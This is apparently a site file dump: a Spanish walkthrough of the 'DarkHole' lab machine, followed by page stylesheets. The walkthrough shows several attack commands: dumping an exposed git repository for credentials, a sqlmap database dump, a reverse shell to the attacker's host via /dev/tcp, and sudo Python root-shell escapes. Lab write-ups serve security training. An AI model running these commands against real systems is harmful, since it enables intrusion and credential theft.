	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.page-description {
	margin-bottom: 2em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
	empty-cells: show;
}
.simple-table td {
	height: 29px;
	min-width: 120px;
}

.simple-table th {
	height: 29px;
	min-width: 120px;
}

.simple-table-header-color {
	background: rgb(247, 246, 243);
	color: black;
}
.simple-table-header {
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.callout img.notion-static-icon {
	width: 1em;
	height: 1em;
}

.callout p {
	margin: 0;
}

.callout h1,
.callout h2,
.callout h3 {
	margin: 0 0 0.6rem;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

blockquote.quote-large {
	font-size: 1.25em;
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI Variable Display", "Segoe UI", Helvetica, "Apple Color Emoji", "Noto Sans Arabic", "Noto Sans Hebrew", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, ui-serif, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI Variable Display", "Segoe UI", Helvetica, "Apple Color Emoji", "Noto Sans Arabic", "Noto Sans Hebrew", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI Variable Display", "Segoe UI", Helvetica, "Apple Color Emoji", "Noto Sans Arabic", "Noto Sans Hebrew", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI Variable Display", "Segoe UI", Helvetica, "Apple Color Emoji", "Noto Sans Arabic", "Noto Sans Hebrew", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI Variable Display", "Segoe UI", Helvetica, "Apple Color Emoji", "Noto Sans Arabic", "Noto Sans Hebrew", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(44, 44, 43, 1);
}
.highlight-gray {
	color: rgba(125, 122, 117, 1);
	fill: rgba(125, 122, 117, 1);
}
.highlight-brown {
	color: rgba(159, 118, 90, 1);
	fill: rgba(159, 118, 90, 1);
}
.highlight-orange {
	color: rgba(210, 123, 45, 1);
	fill: rgba(210, 123, 45, 1);
}
.highlight-yellow {
	color: rgba(203, 148, 52, 1);
	fill: rgba(203, 148, 52, 1);
}
.highlight-teal {
	color: rgba(80, 148, 110, 1);
	fill: rgba(80, 148, 110, 1);
}
.highlight-blue {
	color: rgba(56, 125, 201, 1);
	fill: rgba(56, 125, 201, 1);
}
.highlight-purple {
	color: rgba(154, 107, 180, 1);
	fill: rgba(154, 107, 180, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(207, 81, 72, 1);
	fill: rgba(207, 81, 72, 1);
}
.highlight-default_background {
	color: rgba(44, 44, 43, 1);
}
.highlight-gray_background {
	background: rgba(42, 28, 0, 0.07);
}
.highlight-brown_background {
	background: rgba(139, 46, 0, 0.086);
}
.highlight-orange_background {
	background: rgba(224, 101, 1, 0.129);
}
.highlight-yellow_background {
	background: rgba(211, 168, 0, 0.137);
}
.highlight-teal_background {
	background: rgba(0, 100, 45, 0.09);
}
.highlight-blue_background {
	background: rgba(0, 124, 215, 0.094);
}
.highlight-purple_background {
	background: rgba(102, 0, 178, 0.078);
}
.highlight-pink_background {
	background: rgba(197, 0, 93, 0.086);
}
.highlight-red_background {
	background: rgba(223, 22, 0, 0.094);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(125, 122, 117, 1);
	fill: rgba(125, 122, 117, 1);
}
.block-color-brown {
	color: rgba(159, 118, 90, 1);
	fill: rgba(159, 118, 90, 1);
}
.block-color-orange {
	color: rgba(210, 123, 45, 1);
	fill: rgba(210, 123, 45, 1);
}
.block-color-yellow {
	color: rgba(203, 148, 52, 1);
	fill: rgba(203, 148, 52, 1);
}
.block-color-teal {
	color: rgba(80, 148, 110, 1);
	fill: rgba(80, 148, 110, 1);
}
.block-color-blue {
	color: rgba(56, 125, 201, 1);
	fill: rgba(56, 125, 201, 1);
}
.block-color-purple {
	color: rgba(154, 107, 180, 1);
	fill: rgba(154, 107, 180, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(207, 81, 72, 1);
	fill: rgba(207, 81, 72, 1);
}
.block-color-default_background {
	color: inherit;
	fill: inherit;
}
.block-color-gray_background {
	background: rgba(240, 239, 237, 1);
}
.block-color-brown_background {
	background: rgba(245, 237, 233, 1);
}
.block-color-orange_background {
	background: rgba(251, 235, 222, 1);
}
.block-color-yellow_background {
	background: rgba(249, 243, 220, 1);
}
.block-color-teal_background {
	background: rgba(232, 241, 236, 1);
}
.block-color-blue_background {
	background: rgba(229, 242, 252, 1);
}
.block-color-purple_background {
	background: rgba(243, 235, 249, 1);
}
.block-color-pink_background {
	background: rgba(250, 233, 241, 1);
}
.block-color-red_background {
	background: rgba(252, 233, 231, 1);
}
.select-value-color-default { background-color: rgba(42, 28, 0, 0.07); }
.select-value-color-gray { background-color: rgba(28, 19, 1, 0.11); }
.select-value-color-brown { background-color: rgba(127, 51, 0, 0.156); }
.select-value-color-orange { background-color: rgba(196, 88, 0, 0.203); }
.select-value-color-yellow { background-color: rgba(209, 156, 0, 0.282); }
.select-value-color-green { background-color: rgba(0, 96, 38, 0.156); }
.select-value-color-blue { background-color: rgba(0, 118, 217, 0.203); }
.select-value-color-purple { background-color: rgba(92, 0, 163, 0.141); }
.select-value-color-pink { background-color: rgba(183, 0, 78, 0.152); }
.select-value-color-red { background-color: rgba(206, 24, 0, 0.164); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
	
</style></head><body><article id="31e546a2-9389-801c-8aa0-f797947cc6c4" class="page sans"><header><h1 class="page-title" dir="auto"></h1><p class="page-description" dir="auto"></p></header><div class="page-body"><div style="display:contents" dir="auto"><p id="31e546a2-9389-80cf-af8d-c876fa72291d" class="">DarkHole</p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8087-9671-d3d5eb449eed" class="">Para la resolución de la maquina lo primero que se revisa son las IP’s de la red para poder identificar la maquina a escanear </p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8025-8fd5-c7216ebbeb02" class="">netdiscover  -r 192.168.137.0/24<br/></p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8007-b647-fd2e3a24e10d" class="">Identificando la IP se procede a realizar un nmap donde observamos los servicios activos, asimismo se observa el servicio de directorio de git corriendo:</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-80ae-bdc0-d079293725c0" class="image"><a href="imagen.png"><img style="width:704px" src="imagen.png"/></a></figure></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-8029-a26f-d592ae63f23a" class="image"><a href="imagen%201.png"><img style="width:614px" src="imagen%201.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-809e-8a84-e31f0ca3a502" class="">Para poder extraer y decodificar los directorios de GIT se hace uso del GitDumper por lo que se porcede a descargar dicha herramienta:</p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80da-9f34-e6bf5f636254" class="">git clone <a href="https://github.com/arthaud/git-dumper.git">https://github.com/arthaud/git-dumper.git</a>    </p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-800b-820c-f4624a1a6c1e" class="">Para que pueda correr bien la herramienta los repositorios tienen que estar actualizados con apt-update &amp; upgrade en mi caso tuve que cambiar el sourcelist con lo siguiente:</p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8063-b588-fdff387b7173" class="">deb [signed-by=/usr/share/keyrings/kali-archive-keyring.gpg] <a href="http://kali.download/kali">http://kali.download/kali</a> kali-rolling main contrib non-free non-free-firmware, una vez instalado los prerequisitos ejecutamos el gitdumper con los siguientes parametros:</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-80ea-9e02-fe361540cd97" class="image"><a href="imagen%202.png"><img style="width:704px" src="imagen%202.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80f6-866f-e03a90e70845" class="">Usamos git log para ver el historial  y registros de usos, teniendo los codigos usamos git diff para ver las versiones de los comits, encontrando un correo y contraseña:</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-809d-b9eb-d10b67457bb8" class="image"><a href="imagen%203.png"><img style="width:588.9833374023438px" src="imagen%203.png"/></a></figure></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-8058-93f9-ff1a38e680e9" class="image"><a href="imagen%204.png"><img style="width:704px" src="imagen%204.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80ef-a6af-d9c84132e826" class="">En esta parte inciamos sesión e interceptamos el trafico con burpsuite y guardamos el archivo para sacar la bbdd con sqlmap:</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-805f-9c96-e8598480924c" class="image"><a href="imagen%205.png"><img style="width:704px" src="imagen%205.png"/></a></figure></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-8099-a9db-e4d173a2642c" class="image"><a href="imagen%206.png"><img style="width:704px" src="imagen%206.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8066-993f-fdc941f493f9" class="">sqlmap -r sql -D darkhole_2 --dump-all --batch donde nos muestra una tabla de usuario y contraseña del ssh,al ingresar se dirige  a la carpeta tmp, al no poder leer los archivos con conexion remota se porcede a descargar al herramiento linpeas.<br/></p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-8002-84c0-cf279ded9b46" class="image"><a href="imagen%207.png"><img style="width:704px" src="imagen%207.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80cf-8d32-fc3be4b1b161" class="">Al analizar encontramos que las vulnerabilidades mas criticas estan resaltadas de rojo y amarillo, podemos ubicar un directorio /opt/web</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-80ce-b523-c853c6dff43b" class="image"><a href="imagen%208.png"><img style="width:704px" src="imagen%208.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-803e-9a40-e39937d2b51e" class="">Con el siguiente comando nos volvemos a conectar a ssh </p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8099-908f-fae5d9a391da" class="">ssh <a href="mailto:jehad@192.168.137.130">jehad@192.168.137.130</a> -L 9999:localhost:9999</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-80fc-bd2f-ebe0b5886470" class="image"><a href="imagen%209.png"><img style="width:704px" src="imagen%209.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80ac-8601-dc2385ddb1fa" class=""><br/>Para escalar privilegios usaremos el en Encode en URL de un bash:</p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-8010-8018-fc5a8a60a1e5" class=""> bash -c &#x27;bash -i &gt;&amp; /dev/tcp/192.168.137.129/8888 0&gt;&amp;1’</p></div><div style="display:contents" dir="ltr"><figure id="31e546a2-9389-8013-b95e-cfef9c77e069" class="image"><a href="imagen%2010.png"><img style="width:703.9833374023438px" src="imagen%2010.png"/></a></figure></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80fa-8127-fa0fb21662eb" class="">Una vez dentro podemos acceder a .bash_history, donde nos arroja comandos que podemos usar como sudo : sudo python3 -c &#x27;import pty; pty.spawn(&quot;/bin/bash&quot;)&#x27; despues sudo python3 -c &#x27;import os; os.system(&quot;/bin/bash&quot;)&#x27; <br/></p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-80ba-b982-e5042dc80fe1" class="">
</p></div><div style="display:contents" dir="auto"><p id="31e546a2-9389-808a-8089-d4d86e7a21ac" class="">
</p></div></div></article><span class="sans" style="font-size:14px;padding-top:2em"></span></body></html>
</file>
<file: styles.css>
/* Fuente monoespaciada y estilos generales */
@import url('https://fonts.googleapis.com/css2?family=Fira+Mono&display=swap');

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: 'Fira Mono', monospace;
    background: url('https://images.unsplash.com/photo-1506744038136-46273834b3fb?auto=format&fit=crop&w=1400&q=80') no-repeat center center fixed;
    background-size: cover;
    color: white;
    height: 100vh;
    display: flex;
    flex-direction: column;
}

.btn-container {
  display: flex;
  gap: 10px; /* espacio entre botones */
}

/* Fondo difuminado oscuro */
body::before {
    content: "";
    position: fixed;
    top: 0; left: 0; right: 0; bottom: 0;
    background: rgba(0,0,0,0.85);
    z-index: 0;
}

/* Barra superior */
nav {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 1rem 2rem;
    background: transparent;
    z-index: 10;
    display: flex;
    gap: 1.5rem;
    font-weight: bold;
    font-size: 0.9rem;
}

nav a {
    color: white;
    text-decoration: none;
    transition: color 0.3s ease;
}

nav a:hover {
    color: #ffcc00;
}

/* Contenedor central */
main {
    margin: auto;
    text-align: center;
    z-index: 1;
    padding: 6rem 2rem 2rem;
    max-width: 600px;
}

main h1 {
    font-size: 2.4rem;
    margin-bottom: 0.3rem;
}

main p.subtitle {
    font-size: 1.2rem;
    margin-top: 0;
    margin-bottom: 0.5rem;
}

main small {
    font-size: 0.7rem;
    color: #ccc;
    display: block;
    margin-bottom: 1.5rem;
}

/* Botón amarillo principal */
main .btn-primary {
    background-color: #ffcc00;
    color: black;
    border: none;
    padding: 0.8rem 1.5rem;
    font-weight: 700;
    font-family: 'Fira Mono', monospace;
    cursor: pointer;
    border-radius: 4px;
    transition: background-color 0.3s ease;
    margin-bottom: 3rem;
}

main .btn-primary:hover {
    background-color: #e6b800;
}

/* Contenedor de botones para máquinas virtuales */
.vm-buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 1rem;
    max-width: 700px;
    margin: 0 auto 3rem;
    z-index: 1;
}

.vm-buttons button {
    background-color: #ffcc00;
    border: none;
    padding: 0.7rem 1.2rem;
    font-family: 'Fira Mono', monospace;
    font-weight: 700;
    color: black;
    border-radius: 4px;
    cursor: pointer;
    min-width: 130px;
    transition: background-color 0.3s ease;
    user-select: none;
}

.vm-buttons button:hover {
    background-color: #e6b800;
}
</file>
<file: virtual/style.css>
/* Fuente monoespaciada y estilos generales */
@import url('https://fonts.googleapis.com/css2?family=Fira+Mono&display=swap');

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    font-family: 'Fira Mono', monospace;
    background: url('https://images.unsplash.com/photo-1506744038136-46273834b3fb?auto=format&fit=crop&w=1400&q=80') no-repeat center center fixed;
    background-size: cover;
    color: white;
    height: 100vh;
    display: flex;
    flex-direction: column;
}

/* Fondo difuminado oscuro */
body::before {
    content: "";
    position: fixed;
    top: 0; left: 0; right: 0; bottom: 0;
    background: rgba(0,0,0,0.85);
    z-index: 0;
}

/* Barra superior */
nav {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 1rem 2rem;
    background: transparent;
    z-index: 10;
    display: flex;
    gap: 1.5rem;
    font-weight: bold;
    font-size: 0.9rem;
}

nav a {
    color: white;
    text-decoration: none;
    transition: color 0.3s ease;
}

nav a:hover {
    color: #ffcc00;
}

/* Contenedor central */
main {
    margin: auto;
    text-align: center;
    z-index: 1;
    padding: 6rem 2rem 2rem;
    max-width: 600px;
}

main h1 {
    font-size: 2.4rem;
    margin-bottom: 0.3rem;
}

main p.subtitle {
    font-size: 1.2rem;
    margin-top: 0;
    margin-bottom: 0.5rem;
}

main small {
    font-size: 0.7rem;
    color: #ccc;
    display: block;
    margin-bottom: 1.5rem;
}

/* Botón amarillo principal */
main .btn-primary {
    background-color: #ffcc00;
    color: black;
    border: none;
    padding: 0.8rem 1.5rem;
    font-weight: 700;
    font-family: 'Fira Mono', monospace;
    cursor: pointer;
    border-radius: 4px;
    transition: background-color 0.3s ease;
    margin-bottom: 3rem;
}

main .btn-primary:hover {
    background-color: #e6b800;
}

/* Contenedor de botones para máquinas virtuales */
.vm-buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 1rem;
    max-width: 700px;
    margin: 0 auto 3rem;
    z-index: 1;
}

.vm-buttons button {
    background-color: #ffcc00;
    border: none;
    padding: 0.7rem 1.2rem;
    font-family: 'Fira Mono', monospace;
    font-weight: 700;
    color: black;
    border-radius: 4px;
    cursor: pointer;
    min-width: 130px;
    transition: background-color 0.3s ease;
    user-select: none;
}

.vm-buttons button:hover {
    background-color: #e6b800;
}
</file>
